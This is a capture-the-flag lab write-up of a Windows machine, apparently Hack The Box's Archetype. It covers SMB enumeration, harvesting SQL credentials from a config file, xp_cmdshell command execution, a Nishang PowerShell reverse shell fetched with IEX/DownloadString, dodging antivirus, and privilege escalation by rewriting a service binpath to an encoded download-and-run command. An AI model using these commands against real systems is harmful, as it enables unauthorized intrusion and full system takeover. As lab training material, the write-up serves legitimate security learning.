Enumeration
- 1000 ports scan
nmap -sC -sV -oN nmap/initial 10.10.10.27

- all ports scan

Open ports
- 135 (msrpc)
- 139 (smb 4 sure)
- 445 (smb 4 sure)
- 1433 (ms-sql-s/Microsoft SQL Server)
SMB Enum
CrackMapEXEC

smbclient

wow backups shares. Let’s try connect to it.

- download the file using the
get command
prod.dtsConfig
- content of the file
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
we’ve got the credentials
ARCHETYPE\sql_svc:M3g4c0rp123
Foothold/Gaining Access
mssqlclient.py[Impacket]
- mssqlclient syntax
mssqlclient.py <UserID>@<IP addr> -windows-auth

- always do this after login
enable_xp_cmdshell - let’s try run
whoami

- Note: I’m using
xp_cmdshellthenwhoami
Nishang
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming.
- I’m gonna copy the
Invoke-PowerShellTcp.ps1into mywwwdirectory. Then, rename it torev.ps1

- Open the
rev.ps1file and pick one of the example. Thencopyandpasteit on the last line of the code.
Make sure! change the ip and port
 examples
examples
 put in here and save it
put in here and save it
- Time to upload the script into the machine by using
mssqlclient.pythat we connected.- I’m gonna run
python serverinsidewwwdirectory. python3 -m http.server- Then try to uploaded using this command:
xp_cmdshell powershell IEX(New-Object Net.WebClient).DownloadString(\"http://10.10.16.13:8000/rev.ps1\")
- And this happen
- I’m gonna run
 it says this script got blocked by antivirus because of this function
it says this script got blocked by antivirus because of this function
- So, I change the function into something else. It works.

User flag

WinPEAS
- Upload the winpeas binary into the machine
- I’m gonna use
powershellto know this machinearchitecture- by using this command:
(wmic os get OSArchitecture)[2]
- by using this command:

This machine is 64-bit. I’m gonna upload
WinPEAS 64-bit versionto work.I’m gonna
copyandpastetheWinPEASbinary into mywwwfolder.Let’s upload it by using this command:
IWR http://10.10.16.13:8000/winPEASx64.exe -OutFile winpeas.exe

- Then run it by using this command
.\winpeas.exe
Privilege Escalation
UsoSvc
WinPEASjust found this juicy stuff:

Modify service binary path
- According this link
If the group “Authenticated users” has SERVICE_ALL_ACCESS in a service, then it can modify the binary that is being executed by the service.
Encoded Command
- Here is the script before Encoded
IEX(IWR http://10.10.16.13:8000/zzz.ps1 -UseBasicParsing)
- Time to encoded
echo "IEX(IWR http://10.10.16.13:8000/zzz.ps1 -UseBasicParsing)" | iconv -t utf-16le | base64 -w 0
- First, It’s gonna encoded into
utf-16le - Second, It’s gonna encoded into
base64 - Sources IppSec
- So, I’m gonna
copyanotherpowershell reverse shellby name it intozzz.ps1 - Then upload it using this command:
sc.exe config UsoSvc binpath="cmd.exe /c powershell.exe -EncodedCommand SQBFAFgAKABJAFcAUgAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA2AC4AMQAzADoAOAAwADAAMAAvAHoAegB6AC4AcABzADEAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACkACgA="
- After that, run this command
sc.exe start UsoSvc

 we’ve got the reverse shell and become system!
we’ve got the reverse shell and become system!
Administrator Flag

Conclusion
I’ve learned a lot of tools today and how to do a PowerShell reverse shell. Ngl, this is a really fun box. I feel like my brain want to explode
I have a fun time doing this machine and I hope you guys too. Bye ;)